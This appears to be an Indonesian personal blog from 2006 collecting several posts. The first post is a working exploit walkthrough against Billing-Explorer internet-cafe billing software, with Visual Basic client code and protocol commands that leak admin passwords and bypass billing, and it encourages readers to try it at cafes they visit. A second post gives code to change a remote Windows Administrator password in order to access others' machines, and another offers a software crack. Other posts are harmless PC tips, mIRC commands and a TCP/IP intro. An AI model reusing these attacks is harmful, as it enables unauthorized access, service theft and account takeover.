|

H U S N I
Sulawesi Selatan
View My profile Complete





30 April 2006
Kelemahan Pada Billing-Explorer
Penulis : Ajie
Sebelumnya saya mohon maaf atas apa yang saya tulis pada artikel ini, ini hanya bertujuan untuk menambah wawasan saja di bidang keamanan sebuah program. Jadi penulis tidak bertanggung jawab atas penyalah gunaan artikel ini.
KALO SETUJU SILAHKAN TERUSKAN BACA ARTIKELNYA, KALO NGGAK MENDINGAN TUTP AJA.
Sebelum masuk ke inti permasalahan, ada yang perlu anda persiapkan:
- Coba download program demo nya di www.billingexplorer.com
Server program dan client program
- Setelah berhasil mendownload ke duanya, silahkan anda install
terlebih dahulu.
- Apabila proses installasi selesai, silahkan anda coba jalankan kedua
program tersebut pada satu komputer.
- Jalankan program server terlebih dahulu kemudian program clientnya
- Secara default passwordnya akan berisi 008
- ok saya anggap anda semua udah bisa menjalankannya.
Nah apabila selesai proses diatas coba anda jalankan hanya program servernya saja. Kita akan liat kelemahan yang terjadi pada koneksinya.
Kalo kalian pake program packet snipper mungkin akan kelihatan, data apa saja yang dikirim ke client.......Setelah diamati beberapa menit dengan program packetsnipper ternyata setiap data yang dikirim ke client melalui winsock tidak terproteksi atau dalam kata lain hanya berupa plaintext saja...ops....ternyata....he...he....
Okeh kita lanjut lagi, jika dilihat pada data yang dikirim oleh program server selalu diawali dengan 'YYY' dan sebaliknya apabila dikirim dari client ke server akan diawali dengan 'XXX' (tanpa curek).
("Mungkin hal seperti ini akan berakibat fatal, ini bisa kita jadikan contoh bahwa data yang dikirim diusahakan harus terenkripsi untuk menghindari dan meminimalisasi pencurian data2 yang berbentuk plain text.")
Ada beberapa perintah yang dikirim dari client ke server seperti:
XXX$personal$2$HACKER$
kalo saya gak salah artikan perintah diatas, menjadi spt ini:
XXX -> Perintah dari client
$ -> sebagai seperator atau pemisah parameter
personal -> type login yang digunakan user
$ -> sebagai seperator atau pemisah parameter
2 -> No PC Client yang telah di setting
$ -> sebagai seperator atau pemisah parameter
HACKER -> Nama yang digunakan oleh user
Maka kesimpulannya kita bisa login ke program server tanpa program client bawaanya dan kita bisa ganti dengan program kecil buatan sendiri.
Coba anda buat satu project dengan:
1 form, 1 winsock control, 2 commandbutton dan 2 textbox
untuk text1 rubah properti Multiline=True dengan Scrollbars=Both
Private Sub Command1_Click()
SOCK.Close
'// Masukan IPAddress Servernya dengan Port 1500 (default port)
SOCK.Connect "192.168.0.1", "1500"
End Sub
Private Sub Command2_Click()
If SOCK.State = sckConnected Then SOCK.SendData Text2.Text
End Sub
Private Sub SOCK_DataArrival(ByVal bytesTotal As Long)
Dim Data As String
SOCK.GetData Data
Text1.SelText = Data & vbCrLf & String(50, "-") & vbCrLf
End Sub
setelah selesai koding diatas coba anda jalankan, lakukan koneksi keserver dengan menekan tombol command1. Apabila berhasil koneksi ke server coba anda tuliskan beberapa perintah dibawah ini pada textbox2 dan diakhiri dengan menekan tombol Command2.
Perintah:
XXX$passY$2$
perintah diatas digunakan untuk melihat password client dan password server pada PC Client No 2 (dua). hasil data yang dikirim dari server ke client dengan menyertakan perintah diatas akan terlihat seperti ini:
YYY$passY$008$Internet Cafe$JL. Urip Sumoharjo Makassar$Email info_008@yahoo.com - http://www.billingexplorer.com$111
kalo dilihat pada kata '008' dan '111', ini dapat diartikan sebagai password Administrator dan Password PC Client.
kita bisa klik tombol admin pada program clientnya, dan masukan passwordnya. seperti yang terlihat pada gambar dibawah ini :
 anda bisa mencoba beberapa perintah dibawah ini: anda bisa mencoba beberapa perintah dibawah ini:
1. XXX$personal$2$HACKER$
(Login pada PC no 2 dengan nama user HACKER)
2. XXX$stop$2$HACKER
(untuk logout dari billing)
3. XXX$con$2$HACKER
4. XXX$infod2$2$
5. XXX$ablock$2$
6. XXX$admin$2$Admin
7. XXX$tutup$2$$
Anda bisa cari lagi perintah2 yg lain dengan menggunakan packet snipper seperti 'EtherDetect Packet Sniffer'.
Selain itu ada beberapa kelemahan lain yang terdapat pada program ini, seperti tidak diproteksinya file executable dengan program-program compress exe, spt UPX,PE-COMPAT ataupun yg lain. ini sangat memudahkan untuk di CRack.
Sekedar info, program yang saya coba adalah Billing-Explorer Ver 4.40 Grand R-14a. yang di compile dengan visual basic v 5.0
Jadi kalo jalan-jalan ke warnet dan kebetulan billing nya menggunakan program ini, hmmm.m.m..mmmm...sekalian bisa dicoba...nih...
posted by
R4ngg4 on Sunday, April 30, 2006
==========================================================================================================
Mengubah Pass User di Windows
Jika anda berpikir untuk membuat modul mengganti password windows secara remote, maka ini adalah function yang anda perlukan. Di artikel ini disharing source code function yang bekerja dengan API dari windows untuk mengganati password user.
To the point, untuk para teman-teman yang ada di Jasakom saya ingin membagikan sedikit tips bagaimana mengganti password dari user-user yang ada di Windows. Adapun tools ini dibuat dari Visual Basic 6 Dimana Tools ini dapat mengganti password dari Administrator,guest,etc secara remote atau
beda komputer Dengan tools ini maka kita bisa mengakses komputer orang lain setelah password admin nya kita ganti...smoga ilmu ini tidak
disalah gunakan
Tools ini bekerja dengan memakai komponen yang telah disediakan oleh windows yaitu "Netapi32.dll",
Berikut ini saya serta kan source dari tools ini:
===============================================================
'Copyright by x-vb@jhie
'http://www.vbbego.cjb.net
'Penulis: x-vb@jhie - 7/21/2004
Option Explicit
Private Declare Function NetUserChangePassword Lib "Netapi32.dll" _
(Domain As Any, User As Any, OldPass As Byte, NewPass As Byte) As Long
Private Sub Command1_Click()
Dim H As Long
Dim bServer() As Byte, bUsername() As Byte
Dim bold() As Byte, bNew() As Byte
' Masukan nama computer yg akan diganti passwordnya
bServer = "\\192.168.0.1" & vbNullChar
'Nama user yg akan diganti passwornya
bUsername = "Administrator" & vbNullChar 'Password lama bold = "123" & _
vbNullChar 'Password Baru bNew = "root" & _
vbNullChar H = NetUserChangePassword(bServer(0), bUsername(0), bold(0), bNew(0))
If H = 0 Then
MsgBox "Password telah diganti dengan yang baru",64
Else
MsgBox "penggantian password gagal",16
End If
End Sub
==============================================================
posted by
R4ngg4 on Sunday, April 30, 2006
==========================================================================================================
25 April 2006
Command - Command mIRC
ChanServ :
1. Register Channel = /cs register (#channel) (passwd) (desikripsi)
2. Identify Channel = /cs identify (#channel) (passwd)
3. Successor = /cs set (#channel) successor (nickname)
4. Drop Channel = /cs drop (#channel)
5. Ganti Pass Channel = /cs set (#channel) passwd (pass lama) (pass baru)
6. Lupa Pass Channel = /cs sendpass (#channel) (email)
7. Founder Baru (Identify #Channel Dulu) = /cs set (#channel) founder
8. Mailblock = /cs set (#channel) mailblock (on/off)
9. Private = /cs set (#channel) private (on/off)
10. Set Description = /cs set (#channel) desc (deskripsinya)
11. Set Topic = /cs set (#channel) topik (topiknya)
12. Set URL = /cs set (#channel) url (alamat url-nya)
13. Set Mlock = /cs set (#channel) mlock (tulis modenya)
14. Set Restrict = /cs set (#channel) restrict (on/off)
15. Set KeepTopic = /cs set (#channel) keeptopic (on/off)
16. Set TopikLock = /cs set (#channel) topikclock (off/sop/founder)
17. Set Memo Channel = /cs set (#channel) memo (none/aop/sop/founder)
18. Set OP-Guard = /cs set (#channel) opguard (on/off)
19. Add/Del Sop = /cs sop (#channel) (add/del) (nick)
20. Add/Del Aop = /cs aop (#channel) (add/del) (nick)
21. Lihat List Op = /cs (aop/sop) (#channel) list
22. Akick Nick = /cs akick (#channel) (add/del) (Nick!*@*)
23. Akick Ident = /cs akick (#channel) (add/del) (*!ident@*)
24. Akick IP Address = /cs akick (#channel) (add/del) (*!*@IP Addressnya)
25. Akick List = /cs akick (#channel) list
26. Op List = /cs (sop/aop) (#channel) list
27. Lihat Akses = /cs why (#channel) (nick)
28. Unban = /cs unban (#channel) (nick)
29. Invite = /cs invite (#channel) (nick)
30. Info = /cs info (#channel)
31. Access Channel = /cs access (#channel) (nick op)
32. Count = /cs count (#channel)
NickServ :
1. Register Nick = /ns register (password) (email)
2. Identify Nick = /ns identify (password)
3. Ganti Pass = /ns set passwd (passwd lama) (passwd baru)
4. Enforce = /ns set enforce (on/off)
5. Kill Ghost = /ns ghost (nick) (passwd)
6. Kill = /ns set kill (on/off)
7. Recover = /ns recover (nick) (passwd)
8. Release = /ns release (nick) (passwd)
9. Drop = /ns drop (nick)
10. No Op = /ns set noop (on/off)
11. No Memo = /ns set nomemo (on/off)
12. Info = /ns info (nickname)
13. URL = /ns set url (http:// )
14. Ganti Email = /ns set email (password) (emailnya)
15. Showemail = /ns set showemail (on/off)
16. MailBlock = /ns set mailblock (on/off)
MemoServ :
1. Send Nick = /ms send (nickname) (pesan)
2. Send OP = /ms send (#channel) (pesan)
3. Send SOP = /ms sendsop (#channel) (pesan)
4. Lihat Memo = /ms list
5. Baca Memo = /ms read (no. list memo)
6. Hapus Memo = /ms del (no. list memo)
7. Hapus Semua = /ms del all
Perintah Dasar mIRC :
1. Ganti nick = /nick (nick baru)
2. Notice = /notice (nick) (pesan)
3. Masuk Channel = /join (#channel)
4. Keluar Channel = /part (#channel)
5. Keluar IRC = /quit (pesan)
6. Ganti Server = /server (nama server)
7. Private = /query (nick)
8. Invite = /invite (nick) (#channel)
9. Mode I = /mode (nick) +I
10. Ignore = /ignore (nick)
11. Action = /me (pesan)
12. Whois = /whois (nick)
13. Away = /away (pesan)
14. Balik Away = /away
15. Ping = /ping (nick)
16. Bersihkan layar = /clear
Perintah Standar Untuk Op Channel :
/kick (#channel) (nick) = kick user
/topik (#channel) (topiknya) = mengganti topik channel
/kick (#channel) (nick) (alasan) = kick user dengan alasan
/mode (#channel) +b *!*@IPnya = Band IP user, missal /mode #channel +b *!*@202.146.12.*
/mode (#channel) +b nick!*@* = Ban nick user, missal /mode #channel +b nick!*@*
/mode (#channel) +o (nick) = memberikan Op pada user
/mode (#channel) +v (nick) = memberikan voice pada user
/mode (#channel) -o (nick) = menurunkan user agar tidak Op lagi
/mode (#channel) -v (nick) = mengambil voice user
/mode (#channel) +/- ntispklRrmc = set mode channel
/channel = melihat mode dan ban list channel
posted by
R4ngg4 on Tuesday, April 25, 2006
==========================================================================================================
23 April 2006
Percepat Waktu Booting
Pada saat komputer mulai dijalankan, maka ada salah satu proses yang harus dijalankan, yaitu booting. Proses ini sangat sederhana, namun terkadang cukup memakan waktu. Apalagi jika komputer Anda memiliki banyak sekali atribut. Padahal sebenarnya lama waktu booting dapat diminimalisasi dengan langkah-langkah berikut:
1. Lokasi Booting
Pencarian lokasi booting oleh komputer juga dapat memakan waktu. Secara default, biasanya komputer akan memeriksa floopy terlebih dahulu. Anda dapat mengubah hal ini dengan masuk ke dalam BIOS. Caranya tekan Del setelah perhitungan memory dilakukan. Lalu pada opsi FirtsBoot Device pilihlah harddisk di mana Anda meletakkan operating system. Misalnya ‘hard disk 0.’ Dengan cara ini, komputer tidak akan memakan waktu lagi mencari lokasi booting, tapi langsung ke harddisk tempat operating system disimpan.
2. Kurangi Proses Deteksi HDD
Mengurangi proses deteksi terhadap drive yang ada dalam komputer Anda juga dapat mempercepat proses booting. Untuk beberapa motherboard, memungkinkan Anda untuk mendeteksi secara manual. Artinya tidak lagi komputer yang melakukan, tetapi user sudah menentukan terlebih dahulu. Semua hal ini dapat dilakukan dalam BIOS setup. Cara masuknya sama seperti langkah pertama, yaitu tekan Del setelah perhitungan memory dilakukan.
3. Disable-kan Komponen Tak Terpakai
Semua perangkat yang terpasang pada komputer akan memakan waktu booting. Oleh sebab itu, ada baiknya bila Anda mengurangi komponen-komponen yang tidak terpakai ini. Caranya, yaitu dengan membuka Device Manager pilih komponen yang tidak lagi terpakai, namun masih terpasang dalam komputer Anda (misalnya Floopy drive). Klik dua kali, lalu pililih disable pada drop down box Device Usage. Device Manager sendiri dapat diakses dengan cara, klik kanan pada My Computer, pilih properties, lalu buka halaman Hardware.
4. Kurangi Font
Jumlah font yang terlalu banyak dapat membuat proses booting melambat. Oleh sebab itu, salah satu cara yang juga dianggap efektif adalah dengan mengurangi jumlah font yang diinstal. Caranya buatlah sebuah folder khusus, kemudian pindahkan semua font dalam folder font di control panel ke dalamnya. Kemudian barulah pilih kembali mana saja font yang Anda butuhkan saja. Jangan khawatir terhadap hilangnya font yang sementara waktu, karena Windows secara otomatis akan menginstal kembali font-font dasar.
5. Hilangkan Layar Loading
Dengan menghilangkan layar loading, Anda juga dapat menghemat waktu booting. Caranya pilih menu Run pada Start menu, lalu ketikkan msconfig, lau tekan Ok. Setelah itu pada opsi /NOGUIBOOT berikan tanda centang. Hal ini akan membuat pada proses booting komputer tidak akan menampilkan logo Windows dan animasinya, melainkan hanya layar hitam yang kosong. Anda tidak perlu khawatir, sebab dengan tidak adanya logo dan animasi ini, proses booting dapat dihemat beberapa detik.
6. Kurangi Waktu Setelah Booting
Selesai booting, komputer akan terasa sangat lambat untuk digunakan. Hal ini disebabkan adanya proses pengenalan jaringan yang dilakukan oleh komputer. Bila Anda ingin segera menggunakan komputer dan komputer tidak terhubung dengan jaringan, makan cara yang sangat efektif adalah mematikan fitur ini. Caranya klik kanan pada My Computer, pilih manage. Lalu expan Service and Application. Pada daftar service, klik dua kali Workstation. Kemudian pada dropdown box Star Up type pilih Disable.
7. Nonaktifkan Service yang Tidak Perlu
Ada beberapa service yang jalan secara otomatis ada juga beberapa service yang jalan pada saat start up dan sebagian besar ada juga yang tidak diperlukan. Sehingga hanya akan memakan waktu dan resource saja. Sebaiknya service-service tersebut dimatikan. Caranya seperti pada langkah nomor 6. Hanya saja, Anda sendiri yag menentukan service mana saja yang Anda kenal dan dirasa tidak dibutuhkan. Lakukan penonaktifan seperti halnya langkah sebelumnya.
posted by
R4ngg4 on Sunday, April 23, 2006
==========================================================================================================
Mematikan Komp dgn Lebih Cepat
Mematikan komputer adalah pekerjaan yang sangat mudah. Namun, pekerjaan penutup ini kadang cukup menjengkelkan, apalagi bila kita dikejar waktu. Tidak jarang selain membutuhkan waktu yang hampir sama dengan proses booting, kadang proses shut down tidak berjalan sebagai mana mestinya,sehingga tetap harus ditunggu. Oleh sebab itu, tidak ada salahnya jika Anda menyimak langkah berikut agar proses mematikan komputer dapat membuat Anda lebih nyaman.
1. Shortcut Shut Down
Salah satu cara yang paling cepat untuk untuk mematikan komputer adalah tanpa melalui start menu. Anda dapat menyediakan shortcut khusus pada layar desktop bila ingin mematikan komputer dengan lebih cepat. Caranya cukup mudah. Yaitu, dengan mengklik kanan pada layar desktop, lalu pilih New, Shortcut. Setelah itu, pada layar Create Shortcut, masukkan ‘SHUTDOWN -s -t 01’ lalu tekan tombol Next. Setelah itu, masukkan nama untuk shortcut tersebut. Anda dapat menamakan shortcut ini dengan julukan ‘Shut down’ Lalu tekan tombol Finish.
2. Kurangi Wit Times 1
Selesai membuat menu pintas untuk mematikan komputer, Anda dapat mengatur waktu yang diperlukan untuk menutup aplikasi ke batas minimum. Artinya dengan memberikan waktu sekecil mungkin agar waktu yang dibutuhkan untuk mematikan komputer akan lebih cepat. Caranya adalah dengan menjalankan Registry editor, lalu pilih dalam ‘HKEY_CURRENT_USER\Control Panel\Desktop\pilih ‘WaitToKillAppTimeout’. Setelah itu, ubah nilainya dari 20000 menjadi 1000 agar dapat lebih cepat.
3. Kurangi Wait Times 2
Akses registry editor dengan cara pilih Run dalam start menu lalu ketiklah regedit, kemudian tekan Enter. Setelah itu tekan Ctrl+F kemudian cari ‘HKEY_USERS\.DEFAULT\Control Panel\Desktop’, setelah itu ubahlah nilai ‘WaitToKillAppTimeout’ dari 20000 menjadi 1000. Jika merasa terlalu cepat, Anda juga dapat mengaturnya sampai kecepatan 5000 atau 10000. Waktu ini terkadang tidak terlalu diperlukan, bila Anda sudah terlebih dahulu mematikan semua aplikasi sebelum komputer dimatikan.
4. Kurangi Wait Times 3
Akses kembali registry editor seperti pada langkah-langkah selanjutnya, lalu carilah ‘HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\. Setelah itu, cari ‘WaitToKillServiceTimeout’. Klik dua kali pada nama tersebut, kemudian ubah nilai value data-nya dari 20000 menjadi 1000. Jika yang sebelumnya adalah waktu maksimal untuk aplikasi dimatikan atau diselesaikan, maka langkah ini adalah menentukan untuk service yang sedang aktif.
5. Auto Kill Task
Salah satu yang memperlambat proses shut down adalah adanya aplikasi yang hang (tidak responsif) dan meminta input-an user untuk menentukan apakah aplikasi tetap akan ditutup atau tidak. Anda dapat membuat komputer secara otomatis mematikan aplikasi dengan cara mengedit value data ‘AutoEndTask’ menjadi 1. Opsi ini ada di dalam ‘HKEY_USER\Control Panel\Desktop’ dan ‘HKEY_USERS\Control Panel\Desktop’. Dengan cara ini pula, semua aplikasi yang aktif akan dimatikan secara otomatis oleh sistem. Oleh sebab itu, Anda harus yakin bahwa aplikasi tidak lagi digunakan setiap akan mematikan komputer.
6. Jalankan Hibernasi
Anda juga dapat memilih menjalankan hibernasi. Karena Anda tidak akan dipertanyakan apakah ada aplikasi yang tidak responsif atau tidak. Opsi hibernasi terdapat dalam Power Option yang ada pada Control Panel. Namun sebelum mengaktifkan fitur ini, pastikan ruang harddisk tempat sistem operasi berada masih memiliki sekitar 300 MB. Ruang yang dibutuhkan oleh hibernasi adalah untuk menyimpan status komputer (aplikasi apa saja yang sedang dibuka) agar pada saat kembali dari hibernasi, komputer dapat langsung
mengaksesnya.
Matikan nVIDIA Driver Helper Service
Bagi Anda yang memiliki video card dengan chipset nVIDIA terkadang pada saat komputer melakukan proses shut down terdapat sedikit delay atau jeda karena helper service yang dilakukan oleh chipset nVIDIA. Oleh sebab itu, Anda harus mematikannya dengan cara buka computer management (klik kanan pada My Computer, manage). Lalu pada daftar service cari ‘Nvidia Driver Helper’, setelah itu klik kanan dan pilih Properties. Setelah itu pada drop down box ‘Startup Type’pilih disable dan tekan tombol OK. Hal ini dapat saja berlaku untuk VGA lain yang chipset-nya memberikan service serupa.
posted by
R4ngg4 on Sunday, April 23, 2006
==========================================================================================================
21 April 2006
TuneUp Utilities 2006

Kadang - kadang anda sebel dengan kondisi komputer anda yang semakin lama semakin lambat prosesnya atau malah sering hang. Permasalahan ini sama dengan saya yang sering dibuat sebel sama komputer. Tapi, sekarang saya tidak perlu khawatir lagi, karena ada software yang bisa menjaga kesehatan komputer saya yaitu TuneUp Utilities yang sekarang sudah versi 2006.
Banyak fitur yang terdapat dalam software ini, yaitu :
1. Customize & Analyse
- Kestabilan sistem komputer
- Mengatur StartUp
- Mengetahui merk dan jenis Hardware dan Software yang dipakai pada komputer.
- Mengatur tampilan Windows. agar lebih cantik.
2. Clean & Repair yang terdiri dari:
- Membersihkan harddisk dari file sampah
- Membersihkan dan memperbaiki registry.
3. Optimize & Improve:
- Optimasi Memori
- Mengatur registry komputer
- Mengecek system
4. Administer Control :
- Memanage program yang sedang berjalan.
- Merubah registry
- Meng-uninstal program yang tidak diperlukan.
5. File recovery dan Destruction :
- Menghapus dan menghancurkan file supaya benar-benar terhapus dari hardisk
- Untuk mencari file yang sudah terhapus (lewat recycle Bin-nya)
Program ini bersifat shareware selama 30 hari percobaan dan dapat didownload secara gratis. Seperti biasa, apabila ingin menggunakan selamanya, seperti biasa bisa dicari cracknya di internet. Jangan khawatir dibawah ini saya berikan ama cracknya, bisa download secara gratis.
Dilihat dari fungsi dan fitur yang ada, software ini menggantikan Norton Utilities yang pernah menjadi idola. Bedanya adalah pada sourse memori untuk TuneUp Utilities ini lebih kecil sehingga tidak membuat memori habis.
posted by
R4ngg4 on Friday, April 21, 2006
==========================================================================================================
18 April 2006
Solid Converter PDF to Word 3
Konversi PDF: Penggunaan file berformat PDF memiliki kelebihan dan kekurangan. Salah satu kekurangannya adalah sulitnya file tersebut untuk diedit. Khusus untuk proses edit ini, masih banyak orang yang berusaha untuk meng-copy-nya ke dalam Word terlebih dahulu. Namun, dengan cara biasanya susunan kalimat akan menjadi berantakan.
Oleh karena itu, Anda memerlukan software Solid Converter PDF to Word 3 yang dapat mengkonversi file PDF ke file Word dengan baik tanpa merusak struktur aslinya. Software ini memiliki tampilan seperti Windows Explorer yang bisa diakses baik dari start menu.
Cara mengoperasikan software ini juga tergolong cukup mudah. Anda cukup menentukan file sumber, tempat file konversi, dan tipe file konversi. Output yang dihasilkan berformat DOC, RTF, XML, dan TXT. Namun, tidak semua file PDF dapat dikonversikan ke dalam format TXT. Anda juga dapat mengkonversi sebagian dari halaman file PDF (Page Range) untuk mempercepat waktu kerja Anda. Kelebihan lainnya adalah menu Help yang berformat HTML, sehingga memiliki penjelasan yang lengkap. Kalau Anda ingin download silahkan klik link di bawah.
posted by
R4ngg4 on Tuesday, April 18, 2006
==========================================================================================================
Konsep Dasar TCP/IP
Penulis by Phayzer
TCP/IP merupakan dasar dari segalanya, tanpa mempelajari TCP/IP kemungkinan kita tidak dapat melakah maju di dunia pehackingan. Dengan kata lain, TCP/IP merupakan awal dari segalanya. Banyak orang yg menyepelekan pentingnya mempelajari TCP/IP, mereka mengaku dirinya "hacker" tetapi tidak mengerti sama sekali apa itu TCP/IP. Merasa hacker hanya apabila bisa mencrash ataupun menjebol server, tetapi sebetulnya bukan itulah maksud dari segala itu. Hacker itu adalah orang yg haus akan pengetahuan, bukan haus akan penghancuran. Untuk menjadi hacker dibutuhkan kerja keras, semangat, motivasi yg tinggi serta pemahaman seluk-beluk internet itu sendiri, tanpa hal-hal tersebut mustahil anda dapat menjadi seorang hacker yang tangguh.
Tulisan ini didedikasikan terutama untuk member Kecoak Elektronik dan siapa saja yang ingin mempelajari TCP/IP, bukan untuk mereka yang hanya ingin mencari jalan pintas menjadi hacker sejati. Bagi anda yg memang udah profhacking mungkin tulisan ini tidak penting, karena memang tulisan ini hanyalah pengantar belaka dan bukan merupakan referensi yg sempurna (dan jauh dari sempurna) oleh karenanya hanya dikhususkan bagi mereka yg pendatang baru (newbies).
Kita akan membahas :
1. Apa Itu TCP/IP ?
2. Apa yg membuat TCP/IP menjadi penting ?
3. Bagaimana awalnya keberadaan TCP/IP ?
4. Layanan apa saja yg diberikan oleh TCP/IP ?
5. Bagaimanakah bentuk arsitektur dari TCP/IP itu ?
6. Bagaimana TCP dan IP bekerja ?
7. Bagaimanakah bentuk format header protokol UDP,TCP,IP ?
Klik Disini Untuk Artikel Selengkapnya
posted by
R4ngg4 on Tuesday, April 18, 2006
==========================================================================================================
17 April 2006
Juz 'Amma Player
Software Juz 'Amma Player adalah program komputer freeware yang menyajikan 37 surah Al-Qur'an yang terdapat pada Juz 30. Juz 'Amma Player dilengkapi dengan terjemahnya dalam bahasa Indonesia. Juz 'Amma Player juga menyajikan pembacaan ayat-ayat Al-Qur'an dari semua surah yang terdapat di dalamnya. Anda dapat mendownload-nya secara cuma-cuma dan bebas untuk disebarluaskan.
Silahkan Klik Download
posted by
R4ngg4 on Monday, April 17, 2006
==========================================================================================================
|